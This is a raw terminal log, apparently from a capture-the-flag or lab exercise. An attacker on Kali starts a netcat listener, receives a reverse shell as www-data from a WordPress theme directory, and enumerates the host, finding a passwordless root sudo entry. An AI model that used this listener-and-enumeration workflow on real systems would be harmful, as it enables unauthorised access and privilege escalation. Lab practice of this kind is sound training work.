 ┌──(xi㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.170.135] from (UNKNOWN) [192.168.170.139] 43868
bash: cannot set terminal process group (48791): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ whoami
<ml/wordpress/wp-content/themes/twentynineteen$ whoami
www-data
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ ip a
<ml/wordpress/wp-content/themes/twentynineteen$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:cb:a5:7c brd ff:ff:ff:ff:ff:ff
    inet 192.168.170.139/24 brd 192.168.170.255 scope global dynamic ens33
       valid_lft 1479sec preferred_lft 1479sec
    inet6 fe80::57e8:dc54:3bcd:712a/64 scope link
       valid_lft forever preferred_lft forever
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ sudo -l
<ml/wordpress/wp-content/themes/twentynineteen$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (root) NOPASSWD: /home/saket/enc
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$